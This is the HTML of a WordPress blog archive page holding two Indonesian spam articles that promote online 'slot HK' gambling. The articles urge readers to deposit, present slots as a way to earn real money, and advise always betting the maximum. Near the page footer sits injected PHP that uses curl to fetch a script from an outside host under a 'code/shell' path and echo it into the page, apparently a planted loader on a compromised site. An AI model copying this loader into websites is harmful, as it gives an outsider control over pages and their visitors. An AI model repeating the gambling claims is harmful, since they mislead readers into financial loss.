				<a href="https://stuccoescondidoca.com/slot-hk-dengan-permainan-bonus-terbaik-2023/" rel="bookmark">Slot HK dengan Permainan Bonus Terbaik 2023</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Apakah Anda mencari situs <b>slot HK terpercaya</b> dengan keuntungan bermain yang menjanjikan? Dalam artikel ini, kami akan membahas tentang <b>slot HK</b> dengan permainan bonus terbaik untuk tahun 2023 yang dapat memberikan pengalaman bermain yang luar biasa dan dapat meningkatkan peluang menang Anda.</p>
<p>Permainan <b>slot HK terpercaya</b> menawarkan berbagai macam bonus menarik yang dapat memberi Anda keuntungan tambahan saat bermain. Dengan fitur-fitur bonus yang ditawarkan, Anda dapat menambah penghasilan Anda dan meningkatkan peluang menang.</p>
<p>Temukan situs <b>slot HK terpercaya</b> yang menawarkan permainan bonus terbaik dan jangan ragu untuk mencoba peruntungan Anda di dalamnya. <b>Slot HK</b> dengan permainan bonus terbaik dapat memberikan pengalaman bermain yang menyenangkan dan menguntungkan!</p>
<p>Baca terus artikel ini untuk mengetahui lebih lanjut tentang <b>keuntungan bermain slot HK</b> dan permainan bonus yang dapat meningkatkan peluang Anda untuk mendapatkan hadiah besar.</p>
<h2>Slot HK: Pengantar dan Keuntungan Bermain</h2>
<p>Apa itu <b>Slot HK</b>? Slot HK adalah <b>permainan slot online</b> yang semakin populer di kalangan pemain kasino online di Indonesia. Slot HK menawarkan berbagai fitur yang membedakannya dari <b>permainan slot online</b> lainnya. Salah satu fitur yang paling menarik perhatian adalah bonus besar yang ditawarkan oleh permainan slot ini.</p>
<p><b>Keuntungan bermain Slot HK</b> dapat dirasakan oleh pemain dari berbagai kalangan. Pemain dapat menikmati permainan slot ini kapan saja dan di mana saja, tanpa harus pergi ke kasino fisik. Selain itu, fitur-fitur menarik yang ditawarkan oleh Slot HK dapat meningkatkan peluang pemain untuk memenangkan hadiah besar.</p>
<p>Selain bonus besar, Slot HK juga menawarkan berbagai fitur khusus seperti free spin dan bonus game yang meningkatkan peluang pemain untuk memenangkan hadiah besar. Beberapa Slot HK bahkan menawarkan jackpot progresif yang terus bertambah seiring berjalannya waktu.</p>
<p>Main Slot HK juga memberikan kesempatan bagi pemain untuk merasakan sensasi bermain slot dengan mesin-mesin yang modern dan berkelas. Dan, karena Slot HK terpercaya memiliki penawaran bonus yang sangat menarik, <b>keuntungan bermain Slot HK</b> semakin besar bagi para pemain. </p>
<h2>Permainan Bonus pada Slot HK</h2>
<p>
Bagian ini akan membahas mengenai permainan bonus yang disediakan oleh <strong>slot HK terpercaya</strong>. Dengan bermain pada situs yang menyediakan <strong>fitur bonus yang menarik</strong>, Anda dapat meningkatkan peluang untuk memperoleh kemenangan besar.
</p>
<p>
Setiap situs slot HK terpercaya memberikan permainan bonus yang berbeda-beda. Beberapa di antaranya adalah free spin, bonus cashback, dan jackpot progresif. Dengan memanfaatkan permainan bonus ini, Anda dapat memperoleh keuntungan lebih besar dibandingkan hanya bermain slot biasa.
</p>
<p>
Jangan lupa, pilihlah <strong>slot HK terpercaya</strong> yang sudah mendapatkan lisensi resmi untuk memastikan Anda bermain dengan aman dan nyaman. Terdapat berbagai macam situs slot HK terpercaya yang dapat Anda temukan di Indonesia, jangan ragu untuk mencari tahu informasi mengenai reputasi dan ulasan situs tersebut sebelum memulai permainan.
</p>
<h2>Fitur Bonus Besar pada Slot HK</h2>
<p>Tak dapat dipungkiri bahwa salah satu hal terbaik dari bermain di slot HK adalah mendapatkan fitur bonus besar yang menguntungkan dan memperbesar peluang Anda untuk memenangkan hadiah besar. Dalam permainan slot HK, Anda akan menemukan banyak fitur bonus menarik yang bisa dimanfaatkan, seperti putaran gratis, simbol liar, dan banyak lagi.</p>
<p>Selain itu, banyak slot HK yang menawarkan bonus besar sebagai tanda penghargaan untuk pemain setianya. Dengan bermain di <b>slot dengan bonus besar</b>, kemenangan Anda bisa jauh lebih besar dibandingkan dengan bermain di slot biasa.</p>
<p>Tentu saja, tak hanya besar, namun fitur bonus pada slot HK juga sangat menghibur dan seru. Ketika Anda bermain <b>slot dengan bonus besar</b>, Anda tak hanya dapat menikmati permainan yang menyenangkan, namun juga mendapatkan peluang besar untuk memenangkan hadiah yang menarik.</p>
<p>Temukan <b>permainan slot seru</b> dengan fitur bonus besar menarik yang dapat meningkatkan peluang Anda untuk memenangkan hadiah besar. Mainkan <b>slot dengan bonus besar</b> dan rasakan sensasi permainan yang belum pernah Anda rasakan sebelumnya.</p>
<h2>Manfaat Bermain Slot HK dengan Bonus</h2>
<p>Bermain slot HK dengan bonus tidak hanya akan memberikan keuntungan finansial bagi pemain, tapi juga dapat meningkatkan pengalaman bermain mereka. Bonus yang ditawarkan pada permainan slot HK adalah cara bagi pemain untuk memperoleh hadiah tambahan dan berkesempatan untuk memenangkan uang lebih banyak.</p>
<p>Manfaat lain dari bermain slot HK dengan bonus adalah pemain dapat meningkatkan peluang mereka untuk memenangkan hadiah besar tanpa harus menambah modal permainan mereka. Bonus juga dapat membuat permainan slot HK lebih seru dan menghibur karena pemain akan merasa lebih termotivasi untuk memainkan permainan slot.</p>
<p>Sebagai pemain, pilihlah situs slot HK terpercaya yang menawarkan <b>bonus bagi pemain</b>. Dengan demikian, pemain dapat memperoleh manfaat tambahan dan menjaga keamanan akun mereka saat bermain. Jadi, bergabunglah sekarang dengan situs slot HK terpercaya dan nikmati keuntungan bermain slot HK dengan bonus.</p>
<h2>Slot HK Terpercaya dengan Permainan Bonus Terbaik</h2>
<p>Jika Anda mencari <b>game slot terbaik</b> dengan permainan bonus terbaik, cobalah bermain di situs slot HK terpercaya. Dengan <b>permainan slot online</b> yang menarik dan fitur bonus yang menggiurkan, situs slot HK terpercaya merupakan pilihan yang tepat bagi pemain. Dapatkan keuntungan dari bermain slot online dengan bonus dan nikmati pengalaman bermain yang menyenangkan.</p>
<p>Permainan slot online adalah cara yang fantastis untuk menghasilkan uang asli, dan situs slot HK terpercaya menawarkan peluang besar untuk memenangkan hadiah besar. <b>Main slot online dengan bonus</b> dan dapatkan manfaat tambahan dalam bentuk bonus, seperti putaran gratis atau pengganda kemenangan. Dengan begitu banyak fitur bonus yang tersedia, Anda akan selalu merasa terhibur dan terus bermain di situs slot HK terpercaya.</p>
<p>Jangan lewatkan kesempatan untuk menemukan <b>game slot terbaik</b> dengan fitur bonus terbaik di situs slot HK terpercaya. Dapatkan pengalaman bermain slot online yang menyenangkan dan menguntungkan di situs terbaik. Mainkan permainan slot online yang menarik dan nikmati keuntungan bermain di tahun ini yang akan datang.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/slot-hk-dengan-permainan-bonus-terbaik-2023/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-23T10:48:12+07:00">23/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-893" class="post-893 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Bonus-Deposit.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan Slot HK dengan Bonus Deposit" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Bonus-Deposit.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Bonus-Deposit-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Bonus-Deposit-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Bonus-Deposit-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/menangkan-taruhan-slot-hk-dengan-bonus-deposit/" rel="bookmark">Menangkan Taruhan Slot HK dengan Bonus Deposit</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Anda suka bermain <b>mesin slot online</b>? Ingin memenangkan <b>jackpot besar</b>? Bergabunglah dengan <b>taruhan slot HK dengan bonus deposit</b> sekarang! Di artikel ini, kami akan membahas segala hal tentang <b>taruhan slot HK dengan bonus deposit</b>. Kami akan memberikan informasi mengenai cara <b>bergabung</b>, <b>strategi bermain</b> yang efektif, dan jenis-jenis jackpot yang tersedia. </p>
<p>Dapatkan kesempatan untuk memenangkan hadiah besar dengan memanfaatkan <b>bonus deposit</b> dan mengikuti promosi terbaru dari <b>situs taruhan</b> terpercaya. Namun, perlu diingat untuk bermain <b>taruhan slot HK</b> secara responsif dan tetap mengontrol diri. </p>
<p>Jangan lewatkan kesempatan ini. <b>Gabung</b> sekarang juga dan raih kemenangan dalam <b>taruhan slot HK dengan bonus deposit</b>!</p>
<h2>Apa itu Taruhan Slot HK dengan Bonus Deposit?</h2>
<p><b>Taruhan slot HK</b> dengan <b>bonus deposit</b> adalah jenis taruhan slot online yang menawarkan <b>pengalaman bermain</b> yang menarik bagi para pemain. Dalam taruhan ini, pemain tidak hanya bisa menikmati permainan slot yang menyenangkan, tetapi juga memiliki kesempatan untuk memenangkan <b>jackpot besar</b> dengan memanfaatkan <b>bonus deposit</b> yang ditawarkan.</p>
<p><b>Taruhan slot HK</b> dengan bonus deposit tersedia di berbagai <b>situs taruhan</b> online terpercaya. Untuk <b>bergabung</b>, pemain hanya perlu mendaftar ke <b>situs taruhan</b> tertentu dan melakukan deposit. Dalam bonus deposit, pemain akan diberikan sejumlah uang tambahan yang bisa digunakan untuk bermain taruhan slot HK.</p>
<p>Setiap situs taruhan memiliki aturan dan ketentuan bonus deposit yang berbeda-beda, sehingga penting bagi pemain untuk membaca dan memahami syarat dan ketentuan sebelum memulai taruhan. Dengan memahami aturan dan ketentuan, pemain bisa memaksimalkan peluang untuk memenangkan taruhan slot HK dengan bonus deposit.</p>
<h2>Keuntungan Bergabung dalam Taruhan Slot HK</h2>
<p>Jika Anda <b>bergabung</b> dalam taruhan slot HK, Anda akan menikmati berbagai keuntungan. Salah satu keuntungan terbesar adalah bonus deposit yang ditawarkan. Dengan memanfaatkan bonus deposit, Anda dapat memperoleh <b>pengalaman bermain</b> taruhan slot HK yang lebih banyak tanpa harus mengeluarkan banyak uang.</p>
<p>Selain itu, taruhan slot HK juga menawarkan <b>keuntungan besar</b>. <b>Mesin slot online</b> yang tersedia di taruhan slot HK menawarkan hadiah jackpot yang sangat besar. Dengan <b>strategi bermain</b> yang tepat, Anda dapat memenangkan hadiah jackpot dengan nilai puluhan bahkan ratusan juta rupiah.</p>
<p><b>Pengalaman bermain</b> taruhan slot HK juga sangat menarik. Anda dapat menikmati berbagai variasi <b>mesin slot</b> dan grafis yang menarik. Dengan berbagai fitur dan bonus yang ditawarkan, taruhan slot HK akan memberikan pengalaman bermain yang menyenangkan dan mengasyikkan.</p>
<p> Jadi, dengan bergabung dalam taruhan slot HK dan memanfaatkan bonus deposit yang ditawarkan, Anda dapat memperoleh <b>keuntungan besar</b> dan pengalaman bermain yang menarik. </p>
<h2>Cara Bergabung dalam Taruhan Slot HK dengan Bonus Deposit</h2>
<p>Untuk bergabung dalam taruhan slot HK dengan bonus deposit, Anda harus mengikuti beberapa langkah sederhana. Pertama-tama, pilihlah situs taruhan yang terpercaya dan menawarkan <b>promo terbaru</b> untuk taruhan slot HK. Pastikan untuk membaca syarat dan ketentuan sebelum mendaftar.</p>
<p>Setelah mendaftar, buatlah akun dan lakukan deposit sesuai dengan ketentuan yang berlaku. Biasanya, situs taruhan akan memberikan bonus deposit sebagai hadiah untuk pemain baru.</p>
<p>Setelah deposit berhasil, Anda dapat memilih jenis taruhan slot HK yang ingin Anda mainkan. Pastikan untuk memilih <b>mesin slot</b> dengan <b>jackpot besar</b> untuk peluang memenangkan hadiah yang lebih besar.</p>
<p>Jangan lupa untuk mengikuti <b>promo terbaru</b> yang ditawarkan oleh situs taruhan untuk mendapatkan bonus tambahan. Dengan begitu, peluang Anda untuk memenangkan hadiah besar akan semakin tinggi!</p>
<p>Tariklah tuas <b>mesin slot</b> dan nikmati pengalaman bermain yang mengasyikkan dengan taruhan slot HK dengan bonus deposit.</p>
<h2>Strategi Bermain di Taruhan Slot HK dengan Bonus Deposit</h2>
<p> ketika bermain taruhan slot HK dengan bonus deposit, penting untuk memiliki strategi yang tepat untuk meningkatkan peluang Anda memenangkan hadiah besar. Berikut adalah beberapa tips dan trik yang dapat membantu Anda:</p>
<ol>
<li> Pilih mesin slot yang tepat: Pastikan untuk memilih mesin slot yang cocok dengan gaya bermain Anda dan memberikan peluang kemenangan terbaik. Perhatikan Denom, RTP, paylines dan volatility yang ditawarkan mesin slot tersebut. </li>
<li> Kelola bankroll Anda: Tetapkan batas uang yang akan Anda gunakan sebelum mulai bermain. Jangan pernah melebihi batas ini, dan jangan mencoba untuk merebut kembali uang yang hilang. </li>
<li> Gunakan bonus deposit: Manfaatkan bonus deposit untuk meningkatkan peluang menang Anda. Jangan lupa untuk membaca syarat dan ketentuan sebelum mengklaim bonus tersebut. </li>
<li> Mainkan potongan maksimum: Mesin slot sering menawarkan jackpot besar untuk pemain yang memasang taruhan maksimum. Jadi, pastikan untuk memasang taruhan maksimum jika memungkinkan. </li>
<li> Bermain dengan sabar: Jangan gegabah saat bermain mesin slot. Bermainlah dengan tenang dan sabar, hindari tekan tombol terlalu cepat. </li>
</ol>
<p> Dengan mengikuti strategi ini, Anda dapat meningkatkan peluang Anda memenangkan hadiah besar pada taruhan slot HK dengan bonus deposit. Yuk, mulai bergabung sekarang juga untuk meraih kemenangan besar dalam <b>judi online</b>! </p>
<h2>Kejar Jackpot Besar dengan Taruhan Slot HK</h2>
<p>Taruhan Slot HK bukan hanya tentang keseruan dan pengalaman bermain yang menyenangkan, tetapi juga kesempatan untuk memenangkan jackpot besar. Jenis-jenis jackpot yang tersedia meliputi jackpot progresif dan jackpot tetap. Jackpot progresif akan terus bertambah hingga ada pemain yang berhasil memenangkannya, sedangkan jackpot tetap memiliki jumlah hadiah yang sudah ditentukan sebelumnya.</p>
<p>Untuk memperoleh kesempatan memenangkan jackpot besar, pastikan untuk memilih mesin slot yang memiliki tingkat RTP (Return to Player) yang tinggi. Selain itu, perlu juga untuk memperhatikan taruhan yang dipasang. Anda dapat memilih untuk memasang taruhan kecil secara berkala atau memasang taruhan besar untuk meningkatkan peluang memenangkan jackpot besar.</p>
<p>Dalam taruhan Slot HK dengan bonus deposit, peluang untuk memenangkan jackpot besar semakin terbuka lebar. Dengan memanfaatkan bonus deposit yang ditawarkan, Anda dapat mengumpulkan modal tambahan untuk bermain dan mengambil peluang memenangkan hadiah besar. Jangan lewatkan kesempatan emas ini untuk meraih jackpot besar dalam taruhan Slot HK.</p>
<h2>Bermain Taruhan Slot HK secara Responsif</h2>
<p>Bagian ini akan memberikan informasi tentang pentingnya bermain taruhan slot HK secara responsif. <b>Mesin slot online</b> dapat memberikan kesenangan yang luar biasa, namun menjadi sangat penting untuk mengontrol diri saat bermain <b>game online</b>.</p>
<p>Coba main taruhan slot HK dengan tetap memperhatikan batas waktu yang telah Anda tentukan untuk bermain. Jangan terus bermain lebih lama daripada yang diperbolehkan.</p>
<p>Pastikan untuk memilih taruhan slot HK yang sesuai dengan kemampuan Anda dan selalu main dengan bijak. Anda harus bertanggung jawab dalam bermain taruhan slot HK dan menghindari risiko kehilangan uang yang tidak dapat Anda tanggung.</p>
<p>Mesin slot online dapat menghadirkan banyak kesenangan, tetapi penting juga untuk tetap responsif terhadap kebutuhan Anda dan keadaan finansial Anda ketika bermain <b>game online</b>.</p>
<h2>Kesimpulan</h2>
<p>Dalam artikel ini, kami telah membahas tentang taruhan slot HK dengan bonus deposit. Kami telah memberikan informasi mengenai mesin slot online, cara bergabung, dan kesempatan untuk memenangkan jackpot besar. Taruhan slot HK adalah kesempatan emas bagi para pemain yang mencari <b>keuntungan besar</b> dan pengalaman bermain yang menarik.</p>
<p>Anda bisa bergabung dalam taruhan slot HK dengan bonus deposit dengan langkah-langkah yang mudah. Pastikan Anda bergabung dengan situs taruhan terpercaya yang menawarkan <b>promo terbaru</b> untuk taruhan slot HK.</p>
<p>Dalam bermain taruhan slot HK dengan bonus deposit, penting untuk memiliki <b>strategi bermain</b> yang efektif. Gunakan tips dan trik yang kami berikan untuk meningkatkan peluang Anda memenangkan hadiah besar. Namun, jangan lupa bermain secara responsif dan kontrol diri saat bermain <b>game online</b>.</p>
<p>Kami mengingatkan Anda bahwa taruhan slot HK dengan bonus deposit adalah kesempatan emas untuk meraih keuntungan besar. Jangan lewatkan kesempatan ini dan bergabunglah sekarang juga!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/menangkan-taruhan-slot-hk-dengan-bonus-deposit/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-22T10:48:12+07:00">22/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://stuccoescondidoca.com/2024/01/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://stuccoescondidoca.com/2024/01/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stuccoescondidoca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stuccoescondidoca.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d421e0b70dc643b798ffd862da04f451","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
